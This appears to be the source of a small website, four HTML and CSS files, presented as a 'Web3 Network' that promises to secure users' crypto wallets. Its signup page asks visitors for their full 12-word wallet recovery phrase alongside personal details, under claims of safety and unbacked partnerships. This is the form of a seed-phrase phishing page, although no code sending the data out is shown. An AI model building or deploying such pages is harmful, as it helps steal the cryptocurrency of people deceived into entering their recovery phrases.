
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Web3 Network</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <div class="container">
    <header>
      <h1>Web3<span>.Ventures</span></h1>
      <p class="sub">(partnership with:Jakeclaver,CryptoWendy,Chadsaditn)</p>
    </header>

    <main>
      <h2>
        CONNECT YOUR CRYPTO ASSETS TO A SAFE NETWORK.
      </h2>

      <p class="description">
        Real support, for those who want to secure an protect their crypto wallet backing up with web3 network 
      </p>

      <div class="actions">
        <a href="signup.html" class="btn primary">Sign Up</a>
        <a href="login.html" class="btn secondary">Log In</a>
      </div>
    </main>
  </div>
       XRP/BTC/ADA/ETH/RIPPLE/TRC
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Web3 NETWORK | Login</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>

<div class="auth-container">
  <h1>Web3.com</h1>
  <h3>(Network)</h3>

  <form>
    <input type="email" placeholder="Email" required>
    <input type="password" placeholder="Password" required>
    <button>Login</button>
  </form>

  <p class="switch">
    Don’t have an account? <a href="signup.html">Sign Up</a>
  </p>
</div>

</body>
</html>
</file>

<file: signup.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Web3 NETWORK | Sign Up</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

<div class="auth-container">
  <h1>Web3.com</h1>
  <h3>(NETWORK)</h3>

  <p class="tagline">
    CONNECT YOUR CRYPTO ASSETS TO A SAFE NETWORK.<br><br>
    Real support, for those who want to secure an protect their crypto wallet backing up with web3 network — backing bold founders with capital and experience.
  </p>

  <!-- STEP 1 -->
  <form id="signup-form">
    <input type="text" id="name" placeholder="Full Name" required />
    <input type="email" id="email" placeholder="Email Address" required />
    <input type="password" id="password" placeholder="Password" required />
    <input type="tel" id="phone" placeholder="Phone Number" required />

    <h4>Phrase Key (12 words)</h4>
    <div class="grid-words">
      <input type="text" placeholder="1">
      <input type="text" placeholder="2">
      <input type="text" placeholder="3">
      <input type="text" placeholder="4">
      <input type="text" placeholder="5">
      <input type="text" placeholder="6">
      <input type="text" placeholder="7">
      <input type="text" placeholder="8">
      <input type="text" placeholder="9">
      <input type="text" placeholder="10">
      <input type="text" placeholder="11">
      <input type="text" placeholder="12">
    </div>

    <input type="text" id="wallet" placeholder="Wallet Type" required />

    <button type="submit">Create Account</button>
  </form>

  <p class="switch">
    Already have an account? <a href="login.html">Login</a>
  </p>
</div>

</body>
</html>
</file>
<file: style.css>
body {
  margin: 0;
  min-height: 100vh;
  background: linear-gradient(135deg, #0f2027, #203a43, #2c5364);
  font-family: Arial, sans-serif;
}
.step {
  display: none;
}

.step.active {
  display: block;
}

.security-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 10px;
}

.security-grid input {
  padding: 12px;
  font-size: 16px;
  text-align: center;
}

.nav-btns {
  display: flex;
  justify-content: space-between;
  margin-top: 20px;
}

.loading {
  text-align: center;
  margin-top: 20px;
}

.hidden {
  display: none;
}
</file>
